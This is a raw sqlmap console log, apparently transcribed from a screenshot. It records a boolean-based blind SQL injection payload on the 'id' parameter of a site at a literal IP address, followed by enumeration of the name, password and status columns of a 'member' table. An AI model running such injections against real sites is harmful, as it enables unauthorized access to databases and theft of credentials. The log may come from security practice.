 C:\Users\Administrator\Desktop\SqlMap_gui\SqlMap免Python环境绿色版\Run.exe
sed by this program
[*] starting at 21:31:48
[21:31:48] [INFO] resuming back-end DBMS 'mysql'
[21:31:48] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1412=1412
---
[21:31:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.39
back-end DBMS: MySQL 5
[21:31:49] [INFO] fetching columns for table 'member' in database 'stormgroup'
[21:31:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:31:49] [INFO] retrieved: 3
[21:31:49] [INFO] retrieved: name
[21:31:54] [INFO] retrieved: varchar(11)
[21:32:02] [INFO] retrieved: password
[21:32:12] [INFO] retrieved: varchar(255)
[21:32:28] [INFO] retrieved: status
[21:32:35] [INFO] retrieved: varchar(255)
Database: stormgroup
Table: member
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| name     | varchar(11)  |
| password | varchar(255) |
| status   | varchar(255) |
+----------+--------------+
[21:32:48] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\SQLMAP~1\SQLMAP~2\Bin\output\219.153.49.228'
[*] shutting down at 21:32:48
[root@Hacker~]# Sqlmap _